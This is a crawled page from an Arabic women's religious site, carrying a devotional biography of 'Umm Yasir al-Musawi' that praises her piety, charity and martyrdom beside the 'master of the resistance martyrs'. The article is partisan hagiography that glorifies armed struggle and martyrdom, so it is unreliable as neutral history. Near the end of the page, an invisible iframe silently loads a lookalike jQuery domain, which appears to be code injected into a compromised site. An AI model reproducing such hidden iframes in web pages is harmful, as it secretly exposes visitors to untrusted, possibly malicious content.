

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5561/1163/%D8%A7%D9%84%D9%85%D8%A4%D9%85%D9%86%D8%A9-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%B5%D8%A9-%D9%84%D9%84%D9%87-%D8%AA%D8%B9%D8%A7%D9%84%D9%89-%D9%84%D8%A7-%D8%AA%D9%88%D9%82%D9%81%D9%87%D8%A7-%D9%87%D8%B2%D9%8A%D9%85%D8%A9-%D8%A3%D9%88-%D8%AA%D8%AB%D9%86%D9%8A%D9%87%D8%A7-%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D9%85%D8%A7%D8%AF%D9%8A%D8%A9%D8%8C-%D9%88%D9%84%D9%8A%D8%B3-%D9%84%D9%84%D9%8A%D8%A3%D8%B3-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%B7-%D9%85%D9%86%D9%81%D8%B0
body_size: 42237
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>قبسات من سيرة حياة الشهيدة أم ياسر الموسوي</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي">
    <meta property="og:url" content="https://www.alzakiya.com/5561/1163">
    <meta property="og:title" content="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي"/>
    <meta property="og:description" content="المؤمنة الخالصة لله تعالى لا توقفها هزيمة أو تثنيها خسارة مادية، وليس لليأس والقنوط منفذ إلى قلبها... لأنها تعيش العزم والإرادة في طريق الحق والهداية بفضل إيمانها الراسخ الذي لا يتزعزع، وشهيدتنا الغالية العلوية الطاهرة أم ياسر هي من هذا الصنف الرائد من النساء.."/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171221020814.png" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5561/1163" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 24 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">5 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>قبسات من سيرة حياة الشهيدة أم ياسر الموسوي                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي" title="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171221020814.png" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            المؤمنة الخالصة لله تعالى لا توقفها هزيمة أو تثنيها خسارة مادية، وليس لليأس والقنوط منفذ إلى قلبها... لأنها تعيش العزم والإرادة في طريق الحق والهداية بفضل إيمانها الراسخ الذي لا يتزعزع، وشهيدتنا الغالية العلوية الطاهرة أم ياسر هي من هذا الصنف الرائد من النساء..                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1163/%D8%B9%D9%84%D9%89-%D8%AE%D8%B7%D9%89-%D8%A7%D9%84%D8%AD%D9%88%D8%B1%D8%A7%D8%A1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>على خطى الحوراء                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>21/12/2017</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>إنّ المؤمنات المجاهدات أضأن الطريق، وأمسين شموساّ مضيئة في طريق الجهاد الإسلامي النسوي بالعلم والعمل والتضحية. وهذه المهمة الرسالية من الجهاد تتطلّب عناءً ومثابرة وصبراً متواصلاً رغم المحن، ورغم عثرات الطريق وأشواكه، لكن المؤمنة الخالصة لله تعالى لا توقفها هزيمة أو تثنيها خسارة مادية، وليس لليأس والقنوط منفذ إلى قلبها... لأنها تعيش العزم والإرادة في طريق الحق والهداية بفضل إيمانها الراسخ الذي لا يتزعزع، وشهيدتنا الغالية العلوية الطاهرة أم ياسر هي من هذا الصنف الرائد من النساء.</p>

<p>لقد كانت مسيرة حياتها جهاداً ومعاناة وتضحية؛ فلقد سافرت إلى جوار أمير المؤمنين عليه السلام لترسم الخطوط الجهادية لحياتها مع السيد الشهيد الذي كان أستاذها ومرشدها وهناك في جوار سيد الوصيين، وضعت منهجاً دراسياً يساعدها على تجاوز الحجب الدنيوية.</p>

<p><span style="color:#800000"><strong>سفيرة الإسلام المتنقلة</strong></span><br />
اضطرت إلى أن تترك النجف الأشرف، لأنها كانت تلميذة الشهيدة السيدة بنت الهدى... وهذه التهمة جعلت الطاغية صدام يستدعيها ويطلبها للتحقيق ولكنها كانت قد غادرت العراق سرّاً، وشدّت الرحال مع السيد الشهيد إلى بعلبك.</p>

<p>وفي بعلبك شمّرت عن ساعد الجدّ إلى جانب سيد شهداء المقاومة ليحدثا ثورة تغييرية في الحوزات الدينية في عالم المرأة المسلمة، بعد أن ذبل عودها وجفّ قوامها واصفرّت أوراقها.</p>

<p>نهضت هذه السيدة الجليلة إلى جانب سيد شهداء المقاومة، لتنشئ جيل الاسلام من الفتيات المؤمنات والنساء الرساليات، فكانت المعلمة المعطاءة في حوزة الزهراء عليها السلام، والمحاضرة والمربية القديرة والأم الحنون الرؤوف.</p>

<p>تلك هي أم ياسر حفيدة الرسول صلى الله عليه وآله التي سلكت مسلك سيدة نساء العالمين عليها السلام، وفضّلته، بل وقدمته على كلّ شيء في حياتها.</p>

<p>فليس لها محطة واحدة، ولا مدينة ولا بيت ولا حسينية، ولا عمل واحد، فقد كانت سفيرة الإسلام المتنقلة إلى جانب سيد شهداء المقاومة.</p>

<p><span style="color:#800000"><strong>رفيقة الدرب والجهاد</strong></span><br />
فمحاور تلال صافي تشهد حضور الشهيدة الغالية، ولا أنسى كلمات السيد الشهيد لها وهما يتسلقان التلال المباركة "إذا كان حظك كبيراً يا أم ياسر يكون نصيبك قذائف اسرائيلية".<br />
وتردّ الشهيدة السعيدة بابتسامة رضى بقضاء الله وقدره.</p>

<p>كانت الشهيدة السعيدة رفيقة درب وجهاد السيد الشهيد وفي أي موقع جهادي، كنت يتجدها إلى جانبه، حتّى إذا شدّ الرحال إلى جنوبي العراق (أثناء حرب الخليج) يث سيد الشهداء عليه السلام هناك في كربلاء الطف، رأيت روحها تطير بشراً وفرحاً لملاقات جدّها الحسين عليه السلام قبل جسدها الطاهر.</p>

<p><span style="color:#800000"><strong>حلم الشهادة</strong></span></p>

<p>وبالفعل يتحقّق حلمها الذي طالما حلمت به؛ فها هي تقف على عتبة المقام الشريف تسأل الامام الحسين عليه السلام الإذن بالدخول، ويأذن لها سيد الشهداء عليه السلام وهناك تتوسل إليه أن يسأل الله سبحانه وتعالى أن يتناثر جسدها مع السيد الشهيد لتواسي جدتها السيدة فاطمة عليها السلام.<br />
وعند مقام العباس عليه السلام تبكي كثيراً وتتضرًع إلى المولى أن تتقطّع أوصالها كما قطّعت أوصال أبي الفضل العباس عليه السلام، وما أسرع الإجابة، حيث الأجساد الطاهرة تحترق وتتقطّع بصواريخ الصهاينة، في رضى الله وفي شهر رسول الله، وتتأهب الأرض الأم لاحتضان أبنائها حيث الحجة (عجل الله فرجه الشريف) يواريهم الثرى.</p>

<p><span style="color:#800000"><strong>هم الرسالة</strong></span></p>

<p>وإلى جانب مسيرتها الجهادية، كانت تحمل هموم الرسالة وهموم المرأة المسلمة.<br />
فكانت كلّما سقط شهيد تسرع إلى بيته لتمسح على رؤوس الأيتام، وتواسي الزوجة الثكلى، ثمّ تتجه إلى منزل ذوي الشهيد لتهدّئ من روع الأم المفجوعة.<br />
لقد عرضت لها في حياتها بلاءات متنوعة، وكانت كالجبل الصامد لا تتأوّه ولا تشكو كجدتها زينب عليها السلام، فالتضحية والكرم كانا من أخصّ صفاتها، وسعة الصدر ووفاؤها وثباتها في الشّدائد وشجاعتها وإقدامها هي من سماتها الأساسية.</p>

<p><span style="color:#800000"><strong>زهد ..عطاء.. واخلاص</strong></span><br />
فقد كانت تُلبس الجديد من يسألها حاجة وتأبى أن تعطيه القديم، وتذكر في هذا السياق؛ امرأة فقيرة سألتها أن تعطي أطفالها كسوة، فما كان من الشهيدة إلاّ أن أعطتها كسوة جديدة لأحد أبنائها لم يلبسها بعد. وعندما رجع ولدها وعلم بالحادثة، حزن على كسوته التي ذهبت، فما كان من الأم الشهيدة إلاّ أن قالت له يا بني ستكون الزهراء عليها السلام غاضبة منك كثيراً إذا عدت لهذا الموقف، وقرأت عليه «ويطعمون الطعام على حبّه مسكيناً ويتيماً وأسيرا» (الإنسان 8).<br />
وفي السياق نفسه، نتذكّر موقفاً آخر لها حين دخلت عليها امرأة فقيرة تسألها أموالاً ولم يكن لدى الشهيدة أيّ مبلغ من المال فسألتها أن تأخذ أي شيء من البيت تحتاج إليه، فقالت المرأة لها إنّ بيتي لا يوجد فيه أيّ شيء يغطي الأرض في ذاك الطقس البارد فكان أن حمّلتها ما أرادت من السجاد المفروش أرضاً.<br />
وعندما همّت بالخروج وهي تحمل السجاد، استوقفتها أم ياسر وطلبت منها أن تدعو الله سبحانه وتعالى أن ينوّر قبرها فأجابت المرأة أنها ستدعو بالدعاء لطفلها المريض بالشفاء، فأعادت أم ياسر عليها القول ثانية أنها لم تطلب شفاء ولدها، بل أن ينوّر الله قبرها. هذا قبس من تعاطيها مع الفقراء ورؤيتها للعطاء الذي يكون من أفضله وأحبه إلى النفس، أما في مجال تواصلها مع أهل البيت عليه السلام، لا سيّما الإمام الحجة (عج)، فتذكر أنها استفاقت في أحد الأيام ولم يكن يوجد في المنزل طعام للفطور، وكان اليوم يوم جمعة، ومن عادتها أن تزور فيه الإمام الحجة (عج)، الذي كان ذكره الدائم على لسانه، استفاق أحد أبنائها وتوجّه إلى المطبخ ولم يجد أيّ شيء يأكله، فالتفت إلى أمه يسألها ماذا يأكل؟ فأجابته أنها ستدبر الأمر، فقال لها كيف تدبرين الأمر ولا يوجد أي شيء <strong>يؤكل في البيت؟!</strong><br />
فالتفتت إليه قائلةً: يا بني، نحن اليوم بضيافة الحجة (عج) فلا يتركنا.<br />
وبالفعل بعد ساعة، يطرق الباب وإذا برجل من (علي النهري)، يدفع بثلاثة صناديق تحمل أنواعاً مختلفة من الخضار والفواكه.</p>

<p><br />
<span style="color:#800000"><strong>علاقتها بأهل البيت (ع)</strong></span><br />
لقد كان للسيدة الشهيدة علاقة خاصة ومميزة مع أهل البيت عليهم السلام، وخاصة الزهراء عليها السلام التي كان ذكر مصائبها يوجع قلب أم ياسر ويدميه.<br />
ولا تسل عن العشق الكبير لإمام زمانها، وعن تهيّئها لاستقباله وعن حزنها العميق لعدم رؤيتها له.</p>

<p><br />
<span style="color:#800000"><strong>هذا غيض من حياة هذه الشهيدة العظيمة التي رافقت سيد شهداء المقاومة كل مراحل حياته، وكما كانت رفيقة عمره أبت إلاّ أن تذهب معه إلى ربّها لتمتزج دماؤها بدمائه وروحها بروحه.<br />
وهكذا ارتفعت الأرواح الطاهرة للشهيدة والسيد الشهيد والطفل لتنتهي هذه السلسلة من حياتها العبقة بريح الجهاد وبأريج الشهادة حيث الفوز العظيم.</strong></span></p>

<p><span style="color:#FFFFFF"><strong><span style="background-color:#800000">فهنيئاً لك أم ياسر، هنيئاً لكم أيّها الشهداء فزتم والله فوزاً عظيماً.</span></strong></span></p>

<p><br />
<span style="color:#EE82EE"><strong>* المصدر أمير الذاكرة (سيرة ذات.. سيرة أمة) – جمال الحسيني</strong></span></p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أمهات مفقودي الأثر" title="أمهات مفقودي الأثر"
                                href="https://www.alzakiya.com/6677/1163/%D8%A3%D9%85%D9%87%D8%A7%D8%AA-%D9%85%D9%81%D9%82%D9%88%D8%AF%D9%8A-%D8%A7%D9%84%D8%A3%D8%AB%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211113122902.jpg" class="img-responsive"/>
                            <h3>أمهات مفقودي الأثر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="أم الشهداء" title="أم الشهداء"
                                href="https://www.alzakiya.com/6369/1163/%D8%A3%D9%85-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200218083028.jpeg" class="img-responsive"/>
                            <h3>أم الشهداء</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="بساطة العيش عنوان أم ياسر" title="بساطة العيش عنوان أم ياسر"
                                href="https://www.alzakiya.com/6363/1163/%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D8%A7%D9%84%D8%B9%D9%8A%D8%B4-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200214104101.jpg" class="img-responsive"/>
                            <h3>بساطة العيش عنوان أم ياسر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

